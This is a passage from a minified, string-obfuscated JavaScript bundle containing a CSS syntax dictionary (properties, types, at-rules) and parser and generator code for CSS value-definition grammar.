upports-decl":r(1561),"supports-selector-fn":r(672),symbol:r(611),"system-color":r(3207),"tan()":r(2519),target:r(1973),"target-counter()":r(3366),"target-counters()":r(1278),"target-text()":r(3363),"time-percentage":r(3080),"timeline-range-name":r(3101),"easing-function":r(2163),"track-breadth":r(3784),"track-list":r(1675),"track-repeat":r(2121),"track-size":r(1263),"transform-function":r(3535),"transform-list":r(883),"transition-behavior-value":r(1496),"translate()":r(1306),"translate3d()":r(1065),"translateX()":r(2843),"translateY()":r(3488),"translateZ()":r(2016),"type-or-unit":r(2712),"type-selector":r(976),"var()":r(2666),"view()":r(2243),"viewport-length":r(3167),"visual-box":r(3054),"wq-name":r(1069),"-legacy-gradient":r(3050),"-legacy-linear-gradient":r(1131),"-legacy-repeating-linear-gradient":r(1074),"-legacy-linear-gradient-arguments":r(2639),"-legacy-radial-gradient":r(777),"-legacy-repeating-radial-gradient":r(2005),"-legacy-radial-gradient-arguments":r(2498),"-legacy-radial-gradient-size":r(2003),"-legacy-radial-gradient-shape":r(908),"-non-standard-font":r(746),"-non-standard-color":r(1492),"-non-standard-image-rendering":r(2276),"-non-standard-overflow":r(1845),"-non-standard-size":r(3421),"-webkit-gradient()":r(2342),"-webkit-gradient-color-stop":r(1688),"-webkit-gradient-point":r(1950),"-webkit-gradient-radius":r(3908),"-webkit-gradient-type":r(1273),"-webkit-mask-box-repeat":r(3899),"-ms-filter-function-list":r(2523),"-ms-filter-function":r(683),"-ms-filter-function-progid":r(2757),"-ms-filter-function-legacy":r(2900),"absolute-color-base":r(3414),"absolute-color-function":r(2499),age:r(1812),"anchor-name":r(3334),"attr-name":r(761),"attr-fallback":r(1064),"bg-clip":r(1463),bottom:r(3755),"container-name":r(3246),"container-condition":r(1750),"coord-box":r(522),"generic-voice":r(3756),gender:r(1624),"generic-script-specific":r(1247),"generic-complete":r(3581),"generic-incomplete":r(3767),"-non-standard-generic-family":r(2469),left:r(3755),"color-base":r(769),"color-function":r(2499),"device-cmyk()":r(3028),"legacy-device-cmyk-syntax":r(3417),"modern-device-cmyk-syntax":r(3009),"cmyk-component":r(1899),"color-mix()":r(1173),"color-space":r(1705),"custom-color-space":r(3334),paint:r(3444),"palette-identifier":r(3334),right:r(3755),"scope-start":r(3613),"scope-end":r(3613),"forgiving-selector-list":r(2662),"forgiving-relative-selector-list":r(3651),"selector-list":r(3041),"complex-real-selector-list":r(2281),"simple-selector-list":r(1165),"relative-real-selector-list":r(911),"complex-selector-unit":r(3933),"complex-real-selector":r(798),"relative-real-selector":r(953),"pseudo-compound-selector":r(1962),"simple-selector":r(2148),"legacy-pseudo-element-selector":r(435),"single-animation-composition":r(3235),"svg-length":r(1190),"svg-writing-mode":r(2886),top:r(3755),x:r(2018),y:r(2018),declaration:r(2208),"declaration-list":r(3971),url:r(2692),"url-modifier":r(593),"number-zero-one":r(3008),"number-one-or-greater":r(2585),"color()":r(1370),"colorspace-params":r(2991),"predefined-rgb-params":r(3209),"predefined-rgb":r(2162),"xyz-params":r(859),"xyz-space":r(916),"oklab()":r(3913),"oklch()":r(1081),"offset-path":r(3871),"rect()":r(405),"xywh()":r(2728),"query-in-parens":r(1646),"size-feature":r(1018),"style-feature":r(1197),"style-query":r(3119),"style-condition":r(974),"style-in-parens":r(945),"-non-standard-display":r(2502),"inset-area":r(2102),"position-area":r(3573),"anchor()":r(3552),"anchor-side":r(2390),"anchor-size()":r(2768),"anchor-size":r(1248),"anchor-element":r(3334),"try-size":r(3388),"try-tactic":r(3730),"font-variant-css2":r(1461),"font-width-css3":r(2306),"system-family-name":r(3670)},properties:{"--*":r(1545),"-ms-accelerator":r(3910),"-ms-block-progression":r(1557),"-ms-content-zoom-chaining":r(961),"-ms-content-zooming":r(499),"-ms-content-zoom-limit":r(963),"-ms-content-zoom-limit-max":r(2388),"-ms-content-zoom-limit-min":r(2388),"-ms-content-zoom-snap":r(2224),"-ms-content-zoom-snap-points":r(1997),"-ms-content-zoom-snap-type":r(585),"-ms-filter":r(1260),"-ms-flow-from":r(836),"-ms-flow-into":r(836),"-ms-grid-columns":r(2374),"-ms-grid-rows":r(2374),"-ms-high-contrast-adjust":r(2225),"-ms-hyphenate-limit-chars":r(1796),"-ms-hyphenate-limit-lines":r(2039),"-ms-hyphenate-limit-zone":r(1990),"-ms-ime-align":r(2101),"-ms-overflow-style":r(1115),"-ms-scrollbar-3dlight-color":r(1412),"-ms-scrollbar-arrow-color":r(1412),"-ms-scrollbar-base-color":r(1412),"-ms-scrollbar-darkshadow-color":r(1412),"-ms-scrollbar-face-color":r(1412),"-ms-scrollbar-highlight-color":r(1412),"-ms-scrollbar-shadow-color":r(1412),"-ms-scrollbar-track-color":r(1412),"-ms-scroll-chaining":r(1578),"-ms-scroll-limit":r(4024),"-ms-scroll-limit-x-max":r(3995),"-ms-scroll-limit-x-min":r(940),"-ms-scroll-limit-y-max":r(3995),"-ms-scroll-limit-y-min":r(940),"-ms-scroll-rails":r(2967),"-ms-scroll-snap-points-x":r(3447),"-ms-scroll-snap-points-y":r(3447),"-ms-scroll-snap-type":r(585),"-ms-scroll-snap-x":r(3346),"-ms-scroll-snap-y":r(2421),"-ms-scroll-translation":r(2447),"-ms-text-autospace":r(3559),"-ms-touch-select":r(3519),"-ms-user-select":r(3966),"-ms-wrap-flow":r(3425),"-ms-wrap-margin":r(940),"-ms-wrap-through":r(682),"-moz-appearance":r(1050),"-moz-binding":r(1035),"-moz-border-bottom-colors":r(3696),"-moz-border-left-colors":r(3696),"-moz-border-right-colors":r(3696),"-moz-border-top-colors":r(3696),"-moz-context-properties":r(1019),"-moz-float-edge":r(518),"-moz-force-broken-image-icon":r(1282),"-moz-image-region":r(3641),"-moz-orient":r(718),"-moz-outline-radius":r(2022),"-moz-outline-radius-bottomleft":r(904),"-moz-outline-radius-bottomright":r(904),"-moz-outline-radius-topleft":r(904),"-moz-outline-radius-topright":r(904),"-moz-stack-sizing":r(3049),"-moz-text-blink":r(2337),"-moz-user-focus":r(2086),"-moz-user-input":r(676),"-moz-user-modify":r(590),"-moz-window-dragging":r(3153),"-moz-window-shadow":r(2476),"-webkit-appearance":r(1364),"-webkit-border-before":r(2341),"-webkit-border-before-color":r(1412),"-webkit-border-before-style":r(3577),"-webkit-border-before-width":r(1877),"-webkit-box-reflect":r(3920),"-webkit-line-clamp":r(2098),"-webkit-mask":r(748),"-webkit-mask-attachment":r(2155),"-webkit-mask-clip":r(441),"-webkit-mask-composite":r(1504),"-webkit-mask-image":r(2632),"-webkit-mask-origin":r(662),"-webkit-mask-position":r(1996),"-webkit-mask-position-x":r(4007),"-webkit-mask-position-y":r(353),"-webkit-mask-repeat":r(2797),"-webkit-mask-repeat-x":r(935),"-webkit-mask-repeat-y":r(935),"-webkit-mask-size":r(1252),"-webkit-overflow-scrolling":r(504),"-webkit-tap-highlight-color":r(1412),"-webkit-text-fill-color":r(1412),"-webkit-text-stroke":r(597),"-webkit-text-stroke-color":r(1412),"-webkit-text-stroke-width":r(940),"-webkit-touch-callout":r(1040),"-webkit-user-modify":r(2822),"accent-color":r(3916),"align-content":r(1505),"align-items":r(3982),"align-self":r(3885),"align-tracks":r(3321),all:r(3964),"anchor-name":r(739),"anchor-scope":r(992),animation:r(800),"animation-composition":r(949),"animation-delay":r(2709),"animation-direction":r(4061),"animation-duration":r(2709),"animation-fill-mode":r(2348),"animation-iteration-count":r(1348),"animation-name":r(2314),"animation-play-state":r(3053),"animation-range":r(1760),"animation-range-end":r(1684),"animation-range-start":r(1684),"animation-timing-function":r(2386),"animation-timeline":r(2040),appearance:r(3734),"aspect-ratio":r(654),azimuth:r(3202),"backdrop-filter":r(1377),"backface-visibility":r(1606),background:r(2393),"background-attachment":r(2155),"background-blend-mode":r(3973),"background-clip":r(2825),"background-color":r(1412),"background-image":r(2729),"background-origin":r(3116),"background-position":r(4014),"background-position-x":r(643),"background-position-y":r(3566),"background-repeat":r(2797),"background-size":r(1252),"block-size":r(1917),border:r(465),"border-block":r(2265),"border-block-color":r(1640),"border-block-style":r(3358),"border-block-width":r(794),"border-block-end":r(2265),"border-block-end-color":r(3263),"border-block-end-style":r(3358),"border-block-end-width":r(794),"border-block-start":r(2265),"border-block-start-color":r(3263),"border-block-start-style":r(3358),"border-block-start-width":r(794),"border-bottom":r(465),"border-bottom-color":r(3263),"border-bottom-left-radius":r(1585),"border-bottom-right-radius":r(1585),"border-bottom-style":r(1510),"border-bottom-width":r(3902),"border-collapse":r(3561),"border-color":r(3016),"border-end-end-radius":r(1585),"border-end-start-radius":r(1585),"border-image":r(1587),"border-image-outset":r(2893),"border-image-repeat":r(2335),"border-image-slice":r(434),"border-image-source":r(3588),"border-image-width":r(311),"border-inline":r(2265),"border-inline-end":r(2265),"border-inline-color":r(1640),"border-inline-style":r(3358),"border-inline-width":r(794),"border-inline-end-color":r(3263),"border-inline-end-style":r(3358),"border-inline-end-width":r(794),"border-inline-start":r(2265),"border-inline-start-color":r(3263),"border-inline-start-style":r(3358),"border-inline-start-width":r(794),"border-left":r(465),"border-left-color":r(1412),"border-left-style":r(1510),"border-left-width":r(3902),"border-radius":r(1554),"border-right":r(465),"border-right-color":r(1412),"border-right-style":r(1510),"border-right-width":r(3902),"border-spacing":r(1449),"border-start-end-radius":r(1585),"border-start-start-radius":r(1585),"border-style":r(1813),"border-top":r(465),"border-top-color":r(1412),"border-top-left-radius":r(1585),"border-top-right-radius":r(1585),"border-top-style":r(1510),"border-top-width":r(3902),"border-width":r(3441),bottom:r(1451),"box-align":r(3962),"box-decoration-break":r(1160),"box-direction":r(3253),"box-flex":r(2018),"box-flex-group":r(3877),"box-lines":r(2883),"box-ordinal-group":r(3877),"box-orient":r(3241),"box-pack":r(3162),"box-shadow":r(2947),"box-sizing":r(2899),"break-after":r(550),"break-before":r(550),"break-inside":r(3501),"caption-side":r(3332),caret:r(1577),"caret-color":r(3916),"caret-shape":r(1769),clear:r(3470),clip:r(3641),"clip-path":r(3681),"clip-rule":r(2264),color:r(1412),"color-interpolation-filters":r(1395),"color-scheme":r(684),"column-count":r(1614),"column-fill":r(1360),"column-gap":r(816),"column-rule":r(1266),"column-rule-color":r(1412),"column-rule-style":r(3577),"column-rule-width":r(1877),"column-span":r(661),"column-width":r(3755),columns:r(1794),contain:r(3480),"contain-intrinsic-size":r(2867),"contain-intrinsic-block-size":r(2360),"contain-intrinsic-height":r(2360),"contain-intrinsic-inline-size":r(2360),"contain-intrinsic-width":r(2360),container:r(3596),"container-name":r(3836),"container-type":r(2759),content:r(2816),"content-visibility":r(1304),"counter-increment":r(2094),"counter-reset":r(375),"counter-set":r(2094),cursor:r(2683),d:r(844),cx:r(3908),cy:r(3908),direction:r(3223),display:r(873),"dominant-baseline":r(929),"empty-cells":r(1223),"field-sizing":r(2559),fill:r(922),"fill-opacity":r(807),"fill-rule":r(2264),filter:r(1255),flex:r(855),"flex-basis":r(1874),"flex-direction":r(1597),"flex-flow":r(1125),"flex-grow":r(2018),"flex-shrink":r(2018),"flex-wrap":r(2465),float:r(636),font:r(2081),"font-family":r(3861),"font-feature-settings":r(928),"font-kerning":r(1471),"font-language-override":r(3485),"font-optical-sizing":r(2225),"font-palette":r(3373),"font-variation-settings":r(2055),"font-size":r(2308),"font-size-adjust":r(2312),"font-smooth":r(3925),"font-stretch":r(2234),"font-style":r(3702),"font-synthesis":r(1774),"font-synthesis-position":r(2225),"font-synthesis-small-caps":r(2225),"font-synthesis-style":r(2225),"font-synthesis-weight":r(2225),"font-variant":r(2492),"font-variant-alternates":r(2324),"font-variant-caps":r(3675),"font-variant-east-asian":r(1788),"font-variant-emoji":r(1743),"font-variant-ligatures":r(891),"font-variant-numeric":r(1596),"font-variant-position":r(1676),"font-weight":r(1485),"forced-color-adjust":r(3896),gap:r(1152),grid:r(2832),"grid-area":r(2048),"grid-auto-columns":r(3487),"grid-auto-flow":r(3532),"grid-auto-rows":r(3487),"grid-column":r(2001),"grid-column-end":r(1704),"grid-column-gap":r(2405),"grid-column-start":r(1704),"grid-gap":r(3819),"grid-row":r(2001),"grid-row-end":r(1704),"grid-row-gap":r(2405),"grid-row-start":r(1704),"grid-template":r(1163),"grid-template-areas":r(3077),"grid-template-columns":r(1027),"grid-template-rows":r(1027),"hanging-punctuation":r(2557),height:r(3085),"hyphenate-character":r(1295),"hyphenate-limit-chars":r(2705),hyphens:r(580),"image-orientation":r(2674),"image-rendering":r(1261),"image-resolution":r(514),"ime-mode":r(3205),"initial-letter":r(2788),"initial-letter-align":r(3978),"inline-size":r(1917),"input-security":r(2225),inset:r(1114),"inset-block":r(2037),"inset-block-end":r(3656),"inset-block-start":r(3656),"inset-inline":r(2037),"inset-inline-end":r(3656),"inset-inline-start":r(3656),"interpolate-size":r(2836),isolation:r(2488),"justify-content":r(3813),"justify-items":r(3140),"justify-self":r(1602),"justify-tracks":r(2661),left:r(1451),"letter-spacing":r(816),"line-break":r(3221),"line-clamp":r(2098),"line-height":r(1538),"line-height-step":r(940),"list-style":r(4009),"list-style-image":r(2957),"list-style-position":r(1460),"list-style-type":r(1680),margin:r(2996),"margin-block":r(1839),"margin-block-end":r(2452),"margin-block-start":r(2452),"margin-bottom":r(1451),"margin-inline":r(1839),"margin-inline-end":r(2452),"margin-inline-start":r(2452),"margin-left":r(1451),"margin-right":r(1451),"margin-top":r(1451),"margin-trim":r(1629),marker:r(2806),"marker-end":r(2806),"marker-mid":r(2806),"marker-start":r(2806),mask:r(3192),"mask-border":r(2858),"mask-border-mode":r(3991),"mask-border-outset":r(2893),"mask-border-repeat":r(2335),"mask-border-slice":r(695),"mask-border-source":r(3588),"mask-border-width":r(311),"mask-clip":r(2100),"mask-composite":r(3458),"mask-image":r(2632),"mask-mode":r(2553),"mask-origin":r(2461),"mask-position":r(1996),"mask-repeat":r(2797),"mask-size":r(1252),"mask-type":r(3991),"masonry-auto-flow":r(3533),"math-depth":r(2791),"math-shift":r(1153),"math-style":r(1153),"max-block-size":r(1549),"max-height":r(2242),"max-inline-size":r(1549),"max-lines":r(2098),"max-width":r(2242),"min-block-size":r(1041),"min-height":r(3085),"min-inline-size":r(1041),"min-width":r(3085),"mix-blend-mode":r(2327),"object-fit":r(924),"object-position":r(1372),offset:r(3772),"offset-anchor":r(2158),"offset-distance":r(2405),"offset-path":r(3389),"offset-position":r(3440),"offset-rotate":r(462),opacity:r(774),order:r(3877),orphans:r(3877),outline:r(1034),"outline-color":r(3916),"outline-offset":r(940),"outline-style":r(4031),"outline-width":r(3902),overflow:r(2115),"overflow-anchor":r(2225),"overflow-block":r(3610),"overflow-clip-box":r(2855),"overflow-clip-margin":r(2736),"overflow-inline":r(3610),"overflow-wrap":r(3232),"overflow-x":r(3610),"overflow-y":r(3610),overlay:r(3174),"overscroll-behavior":r(2218),"overscroll-behavior-block":r(3607),"overscroll-behavior-inline":r(3607),"overscroll-behavior-x":r(3607),"overscroll-behavior-y":r(3607),padding:r(1256),"padding-block":r(2942),"padding-block-end":r(686),"padding-block-start":r(686),"padding-bottom":r(3908),"padding-inline":r(2942),"padding-inline-end":r(686),"padding-inline-start":r(686),"padding-left":r(3908),"padding-right":r(3908),"padding-top":r(3908),page:r(2329),"page-break-after":r(2027),"page-break-before":r(2027),"page-break-inside":r(390),"paint-order":r(3045),perspective:r(1792),"perspective-origin":r(1372),"place-content":r(1821),"place-items":r(3393),"place-self":r(3953),"pointer-events":r(2663),position:r(3285),"position-anchor":r(1745),"position-area":r(2194),"position-try":r(2007),"position-try-fallbacks":r(3124),"position-try-order":r(1751),"position-visibility":r(1459),"print-color-adjust":r(1098),quotes:r(1062),r:r(3908),resize:r(2211),right:r(1451),rotate:r(1926),"row-gap":r(816),"ruby-align":r(2676),"ruby-merge":r(1547),"ruby-position":r(438),rx:r(3908),ry:r(3908),scale:r(1429),"scrollbar-color":r(1161),"scrollbar-gutter":r(2714),"scrollbar-width":r(4077),"scroll-behavior":r(1315),"scroll-margin":r(3783),"scroll-margin-block":r(4002),"scroll-margin-block-start":r(940),"scroll-margin-block-end":r(940),"scroll-margin-bottom":r(940),"scroll-margin-inline":r(4002),"scroll-margin-inline-start":r(940),"scroll-margin-inline-end":r(940),"scroll-margin-left":r(940),"scroll-margin-right":r(940),"scroll-margin-top":r(940),"scroll-padding":r(2933),"scroll-padding-block":r(1192),"scroll-padding-block-start":r(3167),"scroll-padding-block-end":r(3167),"scroll-padding-bottom":r(3167),"scroll-padding-inline":r(1192),"scroll-padding-inline-start":r(3167),"scroll-padding-inline-end":r(3167),"scroll-padding-left":r(3167),"scroll-padding-right":r(3167),"scroll-padding-top":r(3167),"scroll-snap-align":r(3165),"scroll-snap-coordinate":r(830),"scroll-snap-destination":r(1372),"scroll-snap-points-x":r(1936),"scroll-snap-points-y":r(1936),"scroll-snap-stop":r(581),"scroll-snap-type":r(355),"scroll-snap-type-x":r(4082),"scroll-snap-type-y":r(4082),"scroll-timeline":r(1373),"scroll-timeline-axis":r(730),"scroll-timeline-name":r(655),"shape-image-threshold":r(774),"shape-margin":r(2405),"shape-outside":r(1963),"shape-rendering":r(2184),stroke:r(922),"stroke-dasharray":r(3630),"stroke-dashoffset":r(3583),"stroke-linecap":r(702),"stroke-linejoin":r(3337),"stroke-miterlimit":r(3310),"stroke-opacity":r(698),"stroke-width":r(3583),"tab-size":r(735),"table-layout":r(1888),"text-align":r(2385),"text-align-last":r(1953),"text-anchor":r(3593),"text-combine-upright":r(2428),"text-decoration":r(1378),"text-decoration-color":r(1412),"text-decoration-line":r(3142),"text-decoration-skip":r(610),"text-decoration-skip-ink":r(2564),"text-decoration-style":r(1535),"text-decoration-thickness":r(1668),"text-emphasis":r(3858),"text-emphasis-color":r(1412),"text-emphasis-position":r(3547),"text-emphasis-style":r(2935),"text-indent":r(649),"text-justify":r(820),"text-orientation":r(762),"text-overflow":r(3795),"text-rendering":r(3633),"text-shadow":r(936),"text-size-adjust":r(3301),"text-spacing-trim":r(2566),"text-transform":r(2117),"text-underline-offset":r(2206),"text-underline-position":r(3770),"text-wrap":r(2071),"text-wrap-mode":r(613),"text-wrap-style":r(2742),"timeline-scope":r(739),top:r(1451),"touch-action":r(3100),transform:r(1285),"transform-box":r(1551),"transform-origin":r(3404),"transform-style":r(3175),transition:r(3340),"transition-behavior":r(1149),"transition-delay":r(2709),"transition-duration":r(2709),"transition-property":r(864),"transition-timing-function":r(2386),translate:r(551),"unicode-bidi":r(907),"user-select":r(2460),"vector-effect":r(2776),"vertical-align":r(3024),"view-timeline":r(3585),"view-timeline-axis":r(730),"view-timeline-inset":r(3636),"view-timeline-name":r(739),"view-transition-name":r(1421),visibility:r(3305),"white-space":r(2491),"white-space-collapse":r(483),widows:r(3877),width:r(3085),"will-change":r(3599),"word-break":r(2888),"word-spacing":r(1527),"word-wrap":r(727),"writing-mode":r(3477),x:r(3908),y:r(3908),"z-index":r(2066),zoom:r(2516),"-moz-background-clip":r(3394),"-moz-border-radius-bottomleft":r(389),"-moz-border-radius-bottomright":r(2093),"-moz-border-radius-topleft":r(1234),"-moz-border-radius-topright":r(2093),"-moz-control-character-visibility":r(1606),"-moz-osx-font-smoothing":r(2483),"-moz-user-select":r(1241),"-ms-flex-align":r(3099),"-ms-flex-item-align":r(1825),"-ms-flex-line-pack":r(3565),"-ms-flex-negative":r(744),"-ms-flex-pack":r(1749),"-ms-flex-order":r(3877),"-ms-flex-positive":r(669),"-ms-flex-preferred-size":r(2246),"-ms-interpolation-mode":r(2332),"-ms-grid-column-align":r(3177),"-ms-grid-row-align":r(3177),"-ms-hyphenate-limit-last":r(2203),"-webkit-background-clip":r(441),"-webkit-column-break-after":r(791),"-webkit-column-break-before":r(791),"-webkit-column-break-inside":r(791),"-webkit-font-smoothing":r(2644),"-webkit-mask-box-image":r(1206),"-webkit-print-color-adjust":r(1098),"-webkit-text-security":r(628),"-webkit-user-drag":r(1414),"-webkit-user-select":r(1731),"alignment-baseline":r(3880),"baseline-shift":r(1555),behavior:r(3907),cue:r(3869),"cue-after":r(2681),"cue-before":r(2681),"glyph-orientation-horizontal":r(2109),"glyph-orientation-vertical":r(2109),kerning:r(2392),pause:r(632),"pause-after":r(2779),"pause-before":r(2779),rest:r(2257),"rest-after":r(2779),"rest-before":r(2779),src:r(1994),speak:r(1601),"speak-as":r(3653),"unicode-range":r(2058),"voice-balance":r(2015),"voice-duration":r(2141),"voice-family":r(1851),"voice-pitch":r(1063),"voice-range":r(1063),"voice-rate":r(1540),"voice-stress":r(1560),"voice-volume":r(2790),"white-space-trim":r(359)},atrules:{charset:{prelude:r(1260),descriptors:null},"counter-style":{prelude:r(2643),descriptors:{"additive-symbols":r(1244),fallback:r(2643),negative:r(326),pad:r(1572),prefix:r(1777),range:r(2434),"speak-as":r(3420),suffix:r(1777),symbols:r(2292),system:r(1919)}},document:{prelude:r(3572),descriptors:null},"font-palette-values":{prelude:r(3334),descriptors:{"base-palette":r(785),"font-family":r(3866),"override-colors":r(1037)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2278),"descent-override":r(2278),"font-display":r(1699),"font-family":r(376),"font-feature-settings":r(928),"font-variation-settings":r(2055),"font-stretch":r(1921),"font-style":r(4075),"font-weight":r(1944),"line-gap-override":r(2278),"size-adjust":r(2388),src:r(1994),"unicode-range":r(2058)}},"font-feature-values":{prelude:r(3866),descriptors:null},import:{prelude:r(466),descriptors:null},keyframes:{prelude:r(2053),descriptors:null},layer:{prelude:r(1039),descriptors:null},media:{prelude:r(1563),descriptors:null},namespace:{prelude:r(3505),descriptors:null},page:{prelude:r(3834),descriptors:{bleed:r(3995),marks:r(2355),"page-orientation":r(1958),size:r(2898)}},"position-try":{prelude:r(3334),descriptors:{top:r(3656),left:r(845),bottom:r(2045),right:r(3403),"inset-block-start":r(3135),"inset-block-end":r(776),"inset-inline-start":r(1267),"inset-inline-end":r(3248),"inset-block":r(2e3),"inset-inline":r(2160),inset:r(1677),"margin-top":r(3528),"margin-left":r(2452),"margin-bottom":r(2730),"margin-right":r(3122),"margin-block-start":r(879),"margin-block-end":r(2231),"margin-inline-start":r(3661),"margin-inline-end":r(356),margin:r(1552),"margin-block":r(3634),"margin-inline":r(3637),width:r(1917),height:r(3166),"min-width":r(1041),"min-height":r(679),"max-width":r(1549),"max-height":r(3267),"block-size":r(460),"inline-size":r(818),"min-block-size":r(1470),"min-inline-size":r(1509),"max-block-size":r(2419),"max-inline-size":r(1456),"align-self":r(3222),"justify-self":r(1236)}},property:{prelude:r(3697),descriptors:{syntax:r(1260),inherits:r(3950),"initial-value":r(2847)}},scope:{prelude:r(3005),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2233),descriptors:null},container:{prelude:r(3143),descriptors:null},nest:{prelude:r(3041),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B==0&&(t[e(2384)]=(new r.B)[e(923)](t[e(2384)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B&&(t[e(2384)]=t[e(2384)][e(4019)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2f;return Object[o(1615)]((0,r.a)(o(1978),t),{input:e,offset:n,rawMessage:t,message:t+o(2572)+e+o(525)+new Array((n||e[o(3350)])+1)[o(3002)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2f;let s;switch(t[i(1203)]){case i(2798):s=function(t,e,n,r){const s=i,a=" "===t[s(2082)]||r?t[s(2082)]:" "+t[s(2082)]+" ",c=t[s(3249)][s(3042)]((t=>o(t,e,n,r)))[s(3002)](a);return t[s(2326)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1904)]?"!":"");break;case i(2070):return o(t[i(745)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3534):s=i(894)+o(t[i(745)],e,n,r)+"]>";break;case i(3193):s="<"+t[i(1632)]+(t[i(3684)]?e(function(t){const e=i;if(e(996)===t[e(1203)])return" ["+(null===t[e(2684)]?"-∞":t[e(2684)])+","+(null===t[e(2636)]?"∞":t[e(2636)])+"]";throw new Error(e(2634)+t[e(1203)]+"`")}(t[i(3684)]),t[i(3684)]):"")+">";break;case i(1762):s="<'"+t[i(1632)]+"'>";break;case i(926):s=t[i(1632)];break;case i(491):s="@"+t[i(1632)];break;case i(3371):s=t[i(1632)]+"(";break;case i(3960):case i(552):s=t[i(685)];break;case i(2026):s=",";break;default:throw new Error(i(2634)+t[i(1203)]+"`")}return e(s,t)}function i(t,e){const n=a2f;let i=r,s=!1,a=!1;return n(538)==typeof e?i=e:e&&(s=Boolean(e[n(1858)]),a=Boolean(e[n(502)]),n(538)==typeof e[n(3698)]&&(i=e[n(3698)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,f=39,h=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2f;let n=null,r=null;return t[e(2478)](z),t[e(3064)](),n=t[e(3548)](t),t[e(3064)](),t[e(1856)]()===w?(t[e(1389)]++,t[e(3064)](),t[e(1856)]()!==M&&(r=t[e(3548)](t),t[e(3064)]())):r=n,t[e(2478)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2f,r=function(t){const e=a2f;let n=null,r=!1;switch(t[e(1856)]()){case p:t[e(1389)]++,n={min:0,max:0};break;case g:t[e(1389)]++,n={min:1,max:0};break;case x:t[e(1389)]++,n={min:0,max:1};break;case u:t[e(1389)]++,r=!0,t[e(1856)]()===z?n=U(t):t[e(1856)]()===x?(t[e(1389)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(2070),comma:r,min:n[e(2684)],max:n[e(2636)],term:null}}(t);return null!==r?(r[n(745)]=e,t[n(1856)]()===u&&t[n(464)](t[n(1389)]-1)===g?T(t,r):r):e}function C(t){const e=a2f,n=t[e(2435)]();return""===n?null:T(t,{type:e(552),value:n})}function W(t,e){const n=a2f;function r(t,e){return{type:a2f(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1717)](e)[n(2815)](((t,e)=>N[t]-N[e]));e[n(3350)]>0;){o=e[n(2474)]();let i=0,s=0;for(;i<t[n(3350)];i++){const e=t[i];n(437)===e[n(1203)]&&(e[n(685)]===o?(-1===s&&(s=i-1),t[n(2072)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2072)](s,i-s,r(t[n(1806)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3350)]&&t[n(2072)](s,i-s,r(t[n(1806)](s,i),o))}return o}function L(t,e){const n=a2f,r=Object[n(2038)](null),o=[];let i,s=null,a=t[n(1389)];for(;t[n(1856)]()!==e&&(i=H(t,e));)n(2222)!==i[n(1203)]&&(n(437)===i[n(1203)]?(null!==s&&n(437)!==s[n(1203)]||(t[n(1389)]=a,t[n(2526)](n(3292))),r[i[n(685)]]=!0):null!==s&&n(437)!==s[n(1203)]&&(r[" "]=!0,o[n(2976)]({type:n(437),value:" "})),o[n(2976)](i),s=i,a=t[n(1389)]);return null!==s&&n(437)===s[n(1203)]&&(t[n(1389)]-=a,t[n(2526)](n(3292))),{type:n(2798),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2f;let r=t[n(1856)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2478)](k),o=L(t,e),t[r(2478)](_),o[r(2326)]=!0,t[r(1856)]()===l&&(t[r(1389)]++,o[r(1904)]=!0),o}(t,e));case y:return t[n(1342)]()===f?function(t){const e=n;let r;return t[e(2478)](y),t[e(2478)](f),r=t[e(1918)](),t[e(2478)](f),t[e(2478)](v),T(t,{type:e(1762),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2478)](y),r=t[e(1918)](),e(3520)===r){t[e(2478)](k);const n=L(t,_);return t[e(2478)](_),t[e(2478)](v),T(t,{type:e(3534),term:1===n[e(3249)][e(3350)]?n[e(3249)][0]:n})}return t[e(1856)]()===h&&t[e(1342)]()===m&&(t[e(1389)]+=2,r+="()"),t[e(464)](t[e(2493)](t[e(1389)]))===k&&(t[e(3064)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2478)](k),t[n(1856)]()===b&&(t[n(2435)](),i=-1),-1==i&&t[n(1856)]()===S?t[n(2435)]():(r=i*Number(t[n(3548)](t)),t[n(2567)]()&&(r+=t[n(1918)]())),t[n(3064)](),t[n(2478)](w),t[n(3064)](),t[n(1856)]()===S?t[n(2435)]():(i=1,t[n(1856)]()===b&&(t[n(2435)](),i=-1),o=i*Number(t[n(3548)](t)),t[n(2567)]()&&(o+=t[n(1918)]())),t[n(2478)](_),{type:n(996),min:r,max:o}}(t)),t[e(2478)](v),T(t,{type:e(3193),name:r,opts:o})}(t);case 